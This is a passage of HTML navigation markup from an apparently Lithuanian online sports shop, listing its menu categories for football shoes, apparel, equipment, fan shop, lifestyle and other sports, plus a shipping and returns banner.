                                    <li><a href="other-sports-running-womens"><b>Womens</b></a></li>
                                    <li><a href="other-sports-running-womens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-womens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-womens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">Shorts</a></li>
                                    <li><a href="other-sports-running-womens-socks">Socks</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-training" class="">Training</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="other-sports-training-mens"><b>Mens</b></a></li>
                                        <li><a href="other-sports-training-mens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-mens-jackets">Jackets</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-mens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-mens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-shorts">Shorts</a></li>
                                        <li><a href="other-sports-training-mens-socks">Socks</a></li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="other-sports-training-womens"><b>Womens</b></a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-womens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-womens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-womens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shorts">Shorts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-socks">Socks</a></li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-basketball" class="">Basketball</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-basketball-shoes">Shoes</a></li>
                                    <li><a href="other-sports-basketball-clothes">Clothes</a></li>
                                    <li><a href="other-sports-basketball-balls">Balls</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-indoor" class="">Indoor</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-indoor-shoes">Shoes</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-trekking" class="">Trekking</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-trekking-shoes">Shoes</a></li>
                                    <li><a href="other-sports-trekking-clotches">Clothes</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-accessories" class="">Accessories</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-accessories-belt-pocket">Belt/Pocket</a>
                                    </li>
                                    <li><a href="other-sports-accessories-watter-bottle">Watter
                                            bottle</a></li>
                                    <li><a href="other-sports-accessories-bands">Bands</a></li>
                                    <li><a href="other-sports-accessories-cap-beanie-warm-neck">Cap/Beanie/Warm
                                            neck</a></li>
                                    <li><a href="other-sports-accessories-gloves">Gloves</a></li>
                                    <li><a href="other-sports-accessories-other">Other</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Base layer</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="base-layer-mens-t-shirts-long-sleeve">T-shirts long
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-t-shirts-short-sleeve">T-shirts short
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-tank">Tank</a></li>
                                <li><a href="base-layer-mens-tights">Tights</a></li>
                                <li><a href="base-layer-mens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-womens-sports-bra">Bra</a></li>
                            <li><a href="base-layer-womens-t-shirts">T-shirts</a></li>
                            <li><a href="base-layer-womens-leggings">Tights</a></li>
                            <li><a href="base-layer-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-kids-t-shirts-long-sleeve">T-shirts long sleeve</a>
                            </li>
                            <li><a href="base-layer-kids-t-shirts-short-sleeve">T-shirts short
                                    sleeve</a></li>
                            <li><a href="base-layer-kids-tights">Tights</a></li>
                            <li><a href="base-layer-kids-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Equipment</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="trainings-equipment" class="">Trainings equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="trainings-equipment-markers-and-cones">Markers and cones</a>
                            </li>
                            <li><a href="trainings-equipment-hurdle">Hurdle</a></li>
                            <li><a href="trainings-equipment-coordination-ladder">Coordination
                                    ladder</a></li>
                            <li><a href="trainings-equipment-coordination-rings-and-accessories">Coordination
                                    rings and accessories</a></li>
                            <li><a href="trainings-equipment-poles-and-accessories">Poles and
                                    accessories</a></li>
                            <li><a href="trainings-equipment-power-bungee-and-belts">Power bungee and
                                    belts</a></li>
                            <li><a href="trainings-equipment-training-dummies">Training dummies</a></li>
                            <li><a href="trainings-equipment-rebounder">Rebounder</a></li>
                            <li><a href="trainings-equipment-football-tennis-equipment">Football tennis
                                    equipment</a></li>
                            <li><a href="trainings-equipment-medical-balls-and-other-weights">Medical
                                    balls and other weights</a></li>
                            <li><a href="trainings-equipment-ropes">Ropes</a></li>
                            <li><a href="trainings-equipment-goalkeeper-training">Goalkeeper
                                    training</a></li>
                            <li><a href="trainings-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitness-aerobics-yoga" class="">Fitness / Aerobics / Yoga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitness-aerobics-yoga-balancing-platforms">Balancing
                                    platforms</a></li>
                            <li><a href="fitness-aerobics-yoga-roller-and-massage-ball">Roller and
                                    massage ball</a></li>
                            <li><a href="fitness-aerobics-yoga-balls-and-accessories">Balls and
                                    accessories</a></li>
                            <li><a href="fitness-aerobics-yoga-mats">Mats</a></li>
                            <li><a href="fitness-aerobics-yoga-bands-and-belts">Bands and belts</a></li>
                            <li><a href="fitness-aerobics-yoga-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="referee-equipment ">Referee equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="referee-equipment-clothes">Clothes</a></li>
                            <li><a href="referee-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="coach-equipment">Coach equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="coach-equipment-tactical-boards-and-accessories">Tactical
                                    boards and accessories</a></li>
                            <li><a href="coach-equipment-notepads">Notepads</a></li>
                            <li><a href="coach-equipment-stopwatches-and-whistles">Stopwatches and
                                    whistles</a></li>
                            <li><a href="coach-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goal-and-accessories">Goal and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goal-and-accessories-mini-goal">Mini-goal</a></li>
                            <li><a href="goal-and-accessories-goal-nets">Goal-nets</a></li>
                            <li><a href="goal-and-accessories-training-wall">Training-wall</a></li>
                            <li><a href="goal-and-accessories-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="balls-and-accessories">Balls and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Sale</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-shoes">Shoes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-clothes">Clothes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-other">Other</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>                </ul>
            </div>
        </div>
        <!--<div id="--><!--" class="html-block">-->
<!--  --><!--    <h2>-->
<!--      --><!--        <a href="--><!--">--><!--</a>-->
<!--      --><!--        --><!--      --><!--    </h2>-->
<!--  --><!--  <div class="html-block-content">-->
    <div class="blue-container header-info text-center hidden-xs hidden-sm">        <div class="container">            <div class="row">                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/delivery">                        <img src="/image/icons/icon-delivery.svg" alt="Nemokamas pristatymas nuo 50€" style="width: 26px;height: 16px;">Free shipping in Lithuania from 60€</a>                </div>                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/returns">                        <img src="/image/icons/icon-refresh.svg" alt="Prekės grąžinimo garantija" style="width: 22px;height: 18px;">Return guarantee</a>                </div>                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/index.php?route=information/contact">                        <img src="/image/icons/icon-location.svg" alt="Shop Spaudos str. 9, Vilnius" style="width: 11px;height: 18px;">Shop Spaudos str. 9, Vilnius</a>                </div>            </div>        </div>    </div><!--  </div>-->
<!--</div>-->

  
    <div class="mobile-menu__overlay" style="display: none;"></div>
    <div class="mobile-menu">
        <a href="https://sportnetas.com/index.php?route=common/home" class="header-categories__single">Home</a>
        <ul class="nav navbar-nav">
            <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Football shoes</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-adults">Adults</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li><a href="football-shoes-adults-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-copa">COPA</a></li>
                                        <li><a href="football-shoes-adults-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-nike"><b>Nike</b></a></li>
                                        <li><a href="football-shoes-adults-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="football-shoes-adults-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li><a href="football-shoes-adults-nike-tiempo">TIEMPO</a></li>
                                        <li><a href="football-shoes-adults-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-mizuno"><b>Mizuno</b></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-shoes-kids-nike">Nike</a></li>
                            <li><a href="football-shoes-kids-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Football apparel</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-mens-jackets">Jackets</a></li>
                                <li><a href="football-apparel-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-mens-training-tops">Training Tops</a></li>
                                <li><a href="football-apparel-mens-pants">Pants</a></li>
                                <li><a href="football-apparel-mens-polo">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-mens-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-mens-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-mens-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-mens-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-mens-shorts-match">Match</a></li>
                                <li><a href="football-apparel-mens-shorts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-womens-jackets">Jackets</a></li>
                            <li><a href="football-apparel-womens-tracksuits">Tracksuits</a></li>
                            <li><a href="football-apparel-womens-training-sweatshirt">Training Tops</a>
                            </li>
                            <li><a href="football-apparel-womens-pants">Pants</a></li>
                            <li><a href="football-apparel-womens-t-shirts">T-Shirts</a></li>
                            <li><a href="football-apparel-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-kids-jackets">Jackets</a></li>
                                <li><a href="football-apparel-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-kids-training-sweatshirt">Training
                                        Tops</a></li>
                                <li><a href="football-apparel-kids-pants">Pants</a></li>
                                <li><a href="football-apparel-kids-polo">Polo</a></li>
                                <li><a href="football-apparel-kids-football-kits">Football kits</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-kids-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-kids-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-kids-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-t-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-kids-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-kids-shorts-match">Match</a></li>
                                <li><a href="football-apparel-kids-shorts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-unisex-football-socks">Football socks</a></li>
                            <li><a href="football-apparel-unisex-training-socks">Training socks</a></li>
                            <li><a href="football-apparel-unisex-cap-beanie-warm-neck">Cap/Beanie/Warm
                                    neck</a></li>
                            <li><a href="football-apparel-unisex-gloves">Gloves</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Goalkeepers</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-gloves" class="">Gloves</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-mens" class="">Mens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-mens-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-mens-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-kids-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-kids-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goalkeepers-accessories" class="">Accessories</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Accessories</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="accessories-football-balls">Football balls</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-shin-guards">Shin guards</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-watter-bottle">Watter bottle</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-stay-bands">Stay/Bands</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-training-bibs">Training
                        bibs</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-team-bags">Team bags</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-backbags-sacks">Football
                        backbags/Sacks</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-sports-medical-products">Medical
                        products</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-other-equipment">Other equipment</a>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fan shop</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-clubs-attributes" class="">Fan club</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fan-shop-football-fan-clubs-attributes-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-barcelona">FC
                                        Barcelona</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-chelsea">Chelsea</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-juventus">Juventus</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-madrid-real">Madrid
                                        Real</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-international-attributes" class="">International
                            attributes</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-england">England</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-brazil">Brazil</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-croatia">Croatia</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-netherlands">Netherlands</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-portugal">Portugal</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-france">France</a>
                            </li
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-germany">Germany</a>
                            </li>
                        </ul>
                    </div>
                </div>

                            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Lifestyle</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-mens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-mens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-mens-jackets">Jackets</a></li>
                                <li><a href="lifestyle-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-mens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-mens-pants">Pants</a></li>
                                <li><a href="lifestyle-mens-polo">Polo</a></li>
                                <li><a href="lifestyle-mens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-mens-shorts">Shorts</a></li>
                                <li><a href="lifestyle-mens-underwear">Underwear</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-womens" class="">Womens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-womens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-womens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-womens-jacket">Jackets</a></li>
                                <li><a href="lifestyle-womens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-womens-pants">Pants</a></li>
                                <li><a href="lifestyle-womens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-womens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-kids-shoes">Shoes</a></li>
                                <li><a href="lifestyle-kids-slippers">Slippers</a></li>
                                <li><a href="lifestyle-kids-jackets">Jackets</a></li>
                                <li><a href="lifestyle-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-kids-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-kids-pants">Pants</a></li>
                                <li><a href="lifestyle-kids-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-kids-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="lifestyle-unisex-backpack-handpack">Backpack/Handpack</a></li>
                            <li><a href="lifestyle-unisex-cap-beanie-warm-neck-gloves">Cap/Beanie/Warm
                                    neck/Gloves</a></li>
                            <li><a href="lifestyle-unisex-socks">Socks</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Other
        sports</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-running" class="">Running</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="other-sports-running-mens"><b>Mens</b></a></li>
                                    <li><a href="other-sports-running-mens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-mens-jackets">Jackets</a></li>
                                    <li><a href="other-sports-running-mens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-mens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-mens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-mens-shorts">Shorts</a></li>
                                    <li><a href="other-sports-running-mens-socks">Socks</a></li>
                                    <li><a href="other-sports-running-mens-cap-beanie-warm-neck-gloves">Beanie/Warm
                                            Neck/Gloves</a></li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-running-womens"><b>Womens</b></a></li>
                                    <li><a href="other-sports-running-womens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-womens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-womens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">Shorts</a></li>
                                    <li><a href="other-sports-running-womens-socks">Socks</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-training" class="">Training</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="other-sports-training-mens"><b>Mens</b></a></li>
                                        <li><a href="other-sports-training-mens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-mens-jackets">Jackets</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-mens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-mens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-shorts">Shorts</a></li>
                                        <li><a href="other-sports-training-mens-socks">Socks</a></li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="other-sports-training-womens"><b>Womens</b></a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-womens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-womens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-womens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shorts">Shorts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-socks">Socks</a></li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-basketball" class="">Basketball</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-basketball-shoes">Shoes</a></li>
                                    <li><a href="other-sports-basketball-clothes">Clothes</a></li>
                                    <li><a href="other-sports-basketball-balls">Balls</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-indoor" class="">Indoor</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-indoor-shoes">Shoes</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-trekking" class="">Trekking</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
